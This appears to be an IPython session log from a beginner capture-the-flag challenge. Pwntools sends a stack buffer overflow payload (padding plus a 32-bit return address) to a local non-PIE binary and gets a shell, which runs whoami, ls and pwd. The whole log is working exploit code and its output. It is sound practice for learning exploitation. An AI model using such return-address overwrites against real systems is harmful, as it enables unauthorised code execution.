 aslam@Aslam:~/pwns-main/chall_02$ ipython3
Python 3.10.12 (main, Nov 20 2023, 15:14:05) [GCC 11.4.0]
Type 'copyright', 'credits' or 'license' for more information
IPython 7.31.1 -- An enhanced Interactive Python. Type '?' for help.
In [1]: from pwn import *
In [2]: pr = process("./withoutpie")
[x] Starting local process './withoutpie'
[+] Starting local process './withoutpie': pid 1195
In [3]: add_1 = (0x71)
In [4]: add_2 = (0x4)
In [5]: add_3 = (0x08049182)
In [6]: payload = b'A' * (add_1) + b'A' * (add_2) + p32(add_3)
In [7]: pr.sendline(payload)
In [8]: pr.interactive()
[*] Switching to interactive mode
Winning isn't everything, it's the only thing
whoami
aslam
ls
README.md                  a.out:Zone.Identifier   withoutpie
README.md:Zone.Identifier  main.c                  withoutpie:Zone.Identifier
a.out                      main.c:Zone.Identifier
pwd
/home/aslam/pwns-main/chall_02
^C[*] Interrupted
In [9]: pr.close()
[*] Stopped process './withoutpie' (pid 1195)